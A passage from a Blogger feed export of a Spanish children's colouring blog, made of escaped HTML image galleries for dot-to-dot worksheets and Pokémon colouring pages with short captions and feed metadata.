src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGAvoTWMJ-TqqOsFrMH0FCH216__RIwterlLTPs4braCnXfss2rYX416YOHz2R4vxhICvC4NzgRDIYldpANWby7E9zhe_bTba5-CYQYYMU_OczzAR0e7eSXT-Cyy7MLJ-KPhTE5g_3rH4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (80)\" width=\"241\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyD9qcy4tUPT4hWJYmdtl_1fa7GaZVDRKsoC6JS1-LybhAo-apmhNVnHwmKccuJKSulpOZX7G1HwomMVo-6uYWC1UvvPXm6wKN2fuXtVIcoZC9o87jc_xu0D0DP6fi_SGyoDX3HLRPpwQ\/s1600-h\/unir%252520puntos%252520%25252881%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (81)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjb9Ln-X3OvTzQQjgb81Cz0GPj41sf4QUBIUIKNS83ycCYp0W3pROG0NEkN7FUzHQsgflHsCrQFN8vqOTC8uj-CNI4-v2Tt41Hkki91xotlTVZiMS2oXM1cgk86I8egRC2sZN_OZ951mk\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (81)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZOs3IUm3zV7qlmI50coTKP-5J8b-7h6Nb4eb-Dzkx7qx4OdSFk28UywiIqVMH3UIm_sLemPoU2nptNy3_QhNAGLUpp1h6T1jZ9gRc_iP2Yu52ggRvaSXAWy5o2k1CJNBooJU9jxSxRmY\/s1600-h\/unir%252520puntos%252520%25252882%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (82)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxu8odHBRUTNh_QeufvfQyhZXEHv4u9t8FxXNTKQvJ474ybBQt2RPanEGp4VhJiwtDivqGrCXgKc9n6u3we9fdm78gRwkUhzatNNE47PKzQAB4zl7WWjoVqYDTuCw-XQd4elKlH-Ox0gw\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (82)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5FtMGF1X5y7YwpM0JDs-1EcIeNDJR8zitmlIknvA3YvceF1_vUgMA2RtH8nuteppCsiOnaTcqhEoEPberm2qgi_qOtuT0pIY0bNYSupec2BPeLd4C3_OenZkhGB2-JU-FyL1dYHx-MTo\/s1600-h\/unir%252520puntos%252520%25252883%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (83)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibh1IIQIDmz7GTt4PA96F1oMEeOOFHJX82EUoZRl0A656HVAh2Z9esIemtwXm3OSY7ZDQH8LNqpTQg_dGspMmIAap2VyH_-Tx6P7egxbcDdPjWsAsuzVPmEsfuosh2skuEkOsGQd68F4E\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (83)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtbmrKqB57ywbKqY14K1OYf-gM1s23_2MCYPHImDbcWHxprEwHnDavUY1hsSKA4zdMehSsNbOcTn-odj1O_kStUd6vTiJfDVolPZV4dNrS_-iJLU_ifR8LkX5-oHVQ_7FUlk4UE5VTcgs\/s1600-h\/unir%252520puntos%252520%25252884%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (84)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF9fUljzVwyjJ90DcICXr-I8OeIYZh4_BE8rqvXAy1DbVvPkSZON5W1mCKd4PYyYVu4Wr6mLdLprqLHUQF0V7HMOnrSpHEMQR0BvLaAdrqN-y681ZwOJblDIGCT0k6x0pumiqyljyizyw\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (84)\" width=\"248\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjukFu1lLWxx0s2VZFYqIzrZznhiZhkQuGTdHGLqbpNmAl5ijedjYjwhnbknM6wqIPKMF6X-cKdJvhooVFekkFq2_Y9iVWVqOvn1gERBNSM8VjQ36HqBzpZXQ6rgtolVL4Y8iooeV1rtes\/s1600-h\/unir%252520puntos%252520%25252885%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (85)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuZX10evgUnTyEdYspHmV_cPwXqmAodv0rAa9BF4H8c1-twb-WRzWdMDFfYhGMpjxU-ZS3Cstimm5dopGvoyg5a6YpAOF-Blk_mDVJ14wDWUWJUnlid3NqFKLCXhsnhSZ9mFsBstD5d_0\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (85)\" width=\"225\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNzmldfV0JFleH8kMl-ENDd6fo9RWGMXhEn3ZOji_tn16y1jOltfgtfYEIIgK9K7FW8gHeubIkvfHJaalTT-hMZ8lWp3vwIeCdXdOAtPO5ncRzGxy0nCDS20tG6FhC4RTE2VNS-Hnikig\/s1600-h\/unir%252520puntos%252520%25252887%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (87)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOY0u9Fs3m3daW1OtSNOau5BKGzeNMKScOa45bZyb_qWV81iXS4TL5mXJdWHNe8sMfzfcXQSxH1vnwy_29ufqIGpH0Sy0zKyJO5i6qbXSREem8wa1HcOPwXQlBHI_nFhMyQHdKGab7BS4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (87)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGZHbv3sw2vOtXqCtfvjbV7HeyoQiEVgie65DnfgQV8LrcecsCpyqBwkbDi3-qNicuUM8hSXb2eaK0MVYh0hyphenhyphenhfMdFK0BI8OP4zBjVrx0BF-KKVkgVGJ-7hDqlzBVO4RRM_ROCEhos\/s1600-h\/unir%252520puntos%252520%25252888%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (88)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh-LiVZcHNhNu9ExHFn-P1A-QtPw8VJ1AmDtkgT2A4OQRub3IPy_l96CN1oFmld5n6tlkL9ArXA5Ci_15yeizX8loFNpZecAi7Fa5Mby9kbbBTQr1L9kKbYcqtaibaIztqrU542plN\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (88)\" width=\"193\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmBh0tM3hqo3-qdXZ97YnySKifR7yvGPOCQAeQijRLS3zwbBuuHsM8S5e06fWPujm-gdhmX5YOpKEKoM_hP6JnQF9cVTZQcBAWgMNg7jZvJV0nutLNtMHu2yBvi0SHYx4Dgev5HGxm\/s1600-h\/unir%252520puntos%252520%25252889%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (89)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrRce-M7vLT7ryzbNGp6zt56r3THuZcnrHyYnyTppbxTBZamY2RIODtuEuf27Y7dhrRNITQEeS9PSDxlbPiJgCoJvRmd3N-c4Zri1KuChXiNjgOYy7bkO-fVpYkamrrPlyZD5Bm5mVGc4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (89)\" width=\"221\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg0FIVC-cw0revtwsP-QkH4MFlu-ObMs6mzg3_ZMihvJE3je81fwq8JXWzhEvitQhyphenhyphennrPfwemSVfChlH5G_iVPVYBIX_Y-OsmVBPf1bG-ENQy5p7zcwYG87lEquc3tuUM1FA5Ql4Ioco0\/s1600-h\/unir%252520puntos%252520%25252890%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (90)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNFLBAm5SfY-v8xXpdpz_vrobbsOmXAzaNP_tsmwObuobf9jAr9oRdWiWJ93EgdH-cXY1UaP217k-_F-q2cm37Db4CjdMH1u8ET1evQ9rIpyLEOzKCwCNj28CyLTD0hwCOhdcDPUY6Pc0\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (90)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003EActividades para niños: Unir puntos y formar una figura. 0. Dibujo para imprimir, unir los puntos y colorear, unir puntos gatos, unir puntos, grafomotricidad fichas unir puntos\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/4384995411635679982\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/4384995411635679982?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/4384995411635679982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/4384995411635679982"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2013\/03\/unir-puntos-para-ninos.html","title":"Fichas de Unir puntos para niños"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRORJPvcrxTUn7EO7wHpBb5lO8bvnP1ggbAd_J5qUuZWHJcNejr9IHmOwPeQzoTyaM1XTvWfUMgFRKrmb-R8BpNBc6No4fCl1QYh8KaGFK7HvLEovUAvCnTWEP6Y5OQckCr-9x0TBsEcA\/s72-c\/unir%252520puntos%252520%25252860%252529_thumb.jpg?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-7469511553705877989"},"published":{"$t":"2023-04-11T19:15:00.000+02:00"},"updated":{"$t":"2023-04-11T19:15:14.375+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"pokemon"}],"title":{"type":"text","$t":"276 pokemon para colorear "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Ch1 style=\"text-align: left;\"\u003EColorear dibujos de\u0026nbsp; pokémon\u0026nbsp;\u0026nbsp;\u003C\/h1\u003E\u003Cdiv\u003EDescarga e imprime estos \u003Cb\u003Edibujos para colorear de pokemon\u003C\/b\u003E terrestres de forma gratuita. Los dibujos para colorear pokemon tierra son una forma divertida para desarrollar la creatividad, la concentración, las habilidades motoras y los colores. Para niños y adultos\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQwv0spmIxRdc-oOM2ipjVLtvh0lbVU7oTuVPiZuEJ9BzPnld44PBxTcVDFXR_nivf-C9d95Gkma-wrnwriYmqUAPY3TFFhhWHpagqP8D9qqIhhYsvVZLZyDSqTS8gcy2KSzyHIZwyfJ614vP4LBHQK2es_cgKKLjo5bcPLh-RVAlWrNGs5jIy2mrL\/s2048\/pokemon_2900000272.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQwv0spmIxRdc-oOM2ipjVLtvh0lbVU7oTuVPiZuEJ9BzPnld44PBxTcVDFXR_nivf-C9d95Gkma-wrnwriYmqUAPY3TFFhhWHpagqP8D9qqIhhYsvVZLZyDSqTS8gcy2KSzyHIZwyfJ614vP4LBHQK2es_cgKKLjo5bcPLh-RVAlWrNGs5jIy2mrL\/w496-h640\/pokemon_2900000272.gif\" width=\"496\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;Pokémon\" es una palabra japonesa y abreviatura de \u003Cb\u003E\"Pocket Monsters\"\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ELos Pokémon fueron creadas en Japón en 1995 por la compañía de videojuegos Nintendo. ¿quieres dibujos de pokémon para colorear? en esta entrada tienes muchisimos pokémons para descargar gratis y colorear\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNbImR4odN4c0bJetctZ_IOsdDZZk3RQ_f4EwtGgg9FF-ZkZdl1Lgl5v_n2_gJ0ZcpoyIsHScnaLQqw-gzqqbOuMNQkaPNV-EQlyCoLPlkiOv39qNASSaJWVbk74-ACPn0Gk8G2tcu_5Kejkgt0UUJ15ibPlf0_GCEjdGDrNBTZlSSh9efhusPKW_S\/s2048\/pokemon_2900000273.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNbImR4odN4c0bJetctZ_IOsdDZZk3RQ_f4EwtGgg9FF-ZkZdl1Lgl5v_n2_gJ0ZcpoyIsHScnaLQqw-gzqqbOuMNQkaPNV-EQlyCoLPlkiOv39qNASSaJWVbk74-ACPn0Gk8G2tcu_5Kejkgt0UUJ15ibPlf0_GCEjdGDrNBTZlSSh9efhusPKW_S\/w496-h640\/pokemon_2900000273.gif\" width=\"496\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz50AbyJ2ypllhc-CA4aDaAtDX98y4GGFiEwTqz8fZkYXnX1k-sReq-cMmPEXOHwBFAVCXQROKV0bpTUiR2qfoYzNWpF-Vo6X5P0KiNP9frlCibLNPfuczAGcANeG4MOLDEu_m3zxcOaSR2DIquIFF47BcTaYja_Y4F7KHhR1H-2FxaTwBX7VYpg3k\/s2048\/pokemon_2900000274.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz50AbyJ2ypllhc-CA4aDaAtDX98y4GGFiEwTqz8fZkYXnX1k-sReq-cMmPEXOHwBFAVCXQROKV0bpTUiR2qfoYzNWpF-Vo6X5P0KiNP9frlCibLNPfuczAGcANeG4MOLDEu_m3zxcOaSR2DIquIFF47BcTaYja_Y4F7KHhR1H-2FxaTwBX7VYpg3k\/w496-h640\/pokemon_2900000274.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ELos pokémon han sido desde\u0026nbsp; videojuegos a series de televisión, \npelículas y otros productos de entretenimiento en todo el mundo. A niños de todas las edades les gustan estos monstruos , por eso aquí publicamos muchos dibujo para colorear de pokémon\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggaUu1hHM15GQmfW63MO1a7CjYnJqMaKuER9Ddx7dE-fnlI9BeU84aD42fTglH1546qrmTc75qrkp3nULkBaP6H3a89lqHgHL27zy_7S4vG6xF0jRU8d1NpT-BZ1mRr3CAdmKoYSbLiRRanPZJeyS5lDCOCmPbKhrOkFRMONsPlOZ63gVEHVGERaaq\/s2048\/pokemon_2900000275.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggaUu1hHM15GQmfW63MO1a7CjYnJqMaKuER9Ddx7dE-fnlI9BeU84aD42fTglH1546qrmTc75qrkp3nULkBaP6H3a89lqHgHL27zy_7S4vG6xF0jRU8d1NpT-BZ1mRr3CAdmKoYSbLiRRanPZJeyS5lDCOCmPbKhrOkFRMONsPlOZ63gVEHVGERaaq\/w496-h640\/pokemon_2900000275.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPbuFbdj4_2_Q0QFufVUcHvafg7xzQ2hNiMUqf1bDncWpP6tDiqU5xcj9_JInrzTLwlrW_WGcMXqK5S9p90Kpaqn5qnEcHWE-_ejeEvH-dgDRWM0eOqzyUirV2KtmdJYcXCihVcWdDN2DwofOmuEn2I4hL77qxdFuB178BJhsvVF9dnaVL0lJOxVz-\/s2048\/pokemon_2900000279.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPbuFbdj4_2_Q0QFufVUcHvafg7xzQ2hNiMUqf1bDncWpP6tDiqU5xcj9_JInrzTLwlrW_WGcMXqK5S9p90Kpaqn5qnEcHWE-_ejeEvH-dgDRWM0eOqzyUirV2KtmdJYcXCihVcWdDN2DwofOmuEn2I4hL77qxdFuB178BJhsvVF9dnaVL0lJOxVz-\/w496-h640\/pokemon_2900000279.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnyTpckznjfV_WyjNEqM2aRFG4xXwp6g5gGmw-1By3OZER77h4EoS_7gOj8dSKvClZkmiTHHIhlTmiCgOt9obfnp9SKr6q_5zSxDK8HcHlQL6mk28-Ezzhv3PQcOUsTuW2HsqRipZiGBZ_czydRQV58_Vjpv4Oiu3jar1jeiIIAN59SBK3drk8DM3M\/s2048\/pokemon_2900000280.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnyTpckznjfV_WyjNEqM2aRFG4xXwp6g5gGmw-1By3OZER77h4EoS_7gOj8dSKvClZkmiTHHIhlTmiCgOt9obfnp9SKr6q_5zSxDK8HcHlQL6mk28-Ezzhv3PQcOUsTuW2HsqRipZiGBZ_czydRQV58_Vjpv4Oiu3jar1jeiIIAN59SBK3drk8DM3M\/w496-h640\/pokemon_2900000280.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUxi7w0iv1vW-bD4D7PsfpWllM48FeBZ3rlr62QztAnBOe1zFuaqVqAB3n5wQ4Uv7ZunCzJihz974SiymUZKuRy1wdZQG5t4yX5gaRP2iCEK2ndSQmGqjD4TBnJbldWVbpM67mTEU7BaNjF7rbqTc-0aHD9gsMorsba7xJgT3DqM8-9QnUsem8B9BT\/s2048\/pokemon_2900000266.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUxi7w0iv1vW-bD4D7PsfpWllM48FeBZ3rlr62QztAnBOe1zFuaqVqAB3n5wQ4Uv7ZunCzJihz974SiymUZKuRy1wdZQG5t4yX5gaRP2iCEK2ndSQmGqjD4TBnJbldWVbpM67mTEU7BaNjF7rbqTc-0aHD9gsMorsba7xJgT3DqM8-9QnUsem8B9BT\/w496-h640\/pokemon_2900000266.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFRSFpppCdDYBtVTNJpwlBO8aLkp9AfqK2yBvUK_Yv_n6lsZphF5-tDhTR1h-z8hlNfxuvQiZZ8Zkr2fXJEfPtz8SOqlo1mynQRV5wL28mCsijTBUcQZef44jBAzQCZ8xa-BmTQV4lagl6Wa5w1ArrA1vdVUVKc3Cg4SRiKfyQgf9Oa6aTC8-W6jcp\/s2048\/pokemon_2900000267.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFRSFpppCdDYBtVTNJpwlBO8aLkp9AfqK2yBvUK_Yv_n6lsZphF5-tDhTR1h-z8hlNfxuvQiZZ8Zkr2fXJEfPtz8SOqlo1mynQRV5wL28mCsijTBUcQZef44jBAzQCZ8xa-BmTQV4lagl6Wa5w1ArrA1vdVUVKc3Cg4SRiKfyQgf9Oa6aTC8-W6jcp\/w496-h640\/pokemon_2900000267.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYUY7CpghgLhFqGmkektvWD8kvNz_2HixXcclj_HBM4-st4LZX05hg35XDjXiyucLJIfKTLYHjK_lQCa55FWIY9Of9NHjc9_RN3Dgj8YMvIkzDW-VIb53FXyNgfJHtfmOd3smez5enpohNVis25J29YrJPojBfj73N8LXUqhyJ84gswWqdlcITd3xF\/s2048\/pokemon_2900000268.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYUY7CpghgLhFqGmkektvWD8kvNz_2HixXcclj_HBM4-st4LZX05hg35XDjXiyucLJIfKTLYHjK_lQCa55FWIY9Of9NHjc9_RN3Dgj8YMvIkzDW-VIb53FXyNgfJHtfmOd3smez5enpohNVis25J29YrJPojBfj73N8LXUqhyJ84gswWqdlcITd3xF\/w496-h640\/pokemon_2900000268.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRjiGyk6Pgz7uiIKVURgIJ6j04DVCPA5WqcDmmKDrHMrc7tbApDYFIi3DXFVHJVJfypdVz-sfnSE83t8BoqXitWNGOFhdB0LwtewrsgpP1elJayi2C-YCEXsm5iiUxOYXHL3mN-bm9J439ykQva8rYBOzC6qZloxzmN5VFvjDoeT8y8ZfidERexu0j\/s2048\/pokemon_2900000269.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRjiGyk6Pgz7uiIKVURgIJ6j04DVCPA5WqcDmmKDrHMrc7tbApDYFIi3DXFVHJVJfypdVz-sfnSE83t8BoqXitWNGOFhdB0LwtewrsgpP1elJayi2C-YCEXsm5iiUxOYXHL3mN-bm9J439ykQva8rYBOzC6qZloxzmN5VFvjDoeT8y8ZfidERexu0j\/w496-h640\/pokemon_2900000269.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 